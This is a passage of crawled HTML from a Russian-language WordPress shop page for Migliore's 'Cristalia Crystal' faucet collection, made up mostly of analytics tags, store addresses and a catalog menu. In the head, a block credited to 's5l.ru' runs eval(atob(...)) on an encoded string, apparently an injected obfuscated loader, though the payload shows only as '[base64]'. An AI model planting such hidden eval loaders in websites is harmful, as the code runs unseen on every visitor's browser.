

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/collections/mixers-cristalia-crystal/
body_size: 11305
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Cristalia Crystal - купить в Москве | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cristalia Crystal ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/collections/mixers-cristalia-crystal/#webpage","url":"https://miglioreluxury.it/collections/mixers-cristalia-crystal/","inLanguage":"ru-RU","name":"Cristalia Crystal - \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"description":"Cristalia Crystal \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Лента элемента Cristalia Crystal таксономии Коллекция" href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"968b3010f3"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/mixers-cristalia-crystal/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/mixers-cristalia-crystal/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/mixers-cristalia-crystal/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item active">Смесители                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item active">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
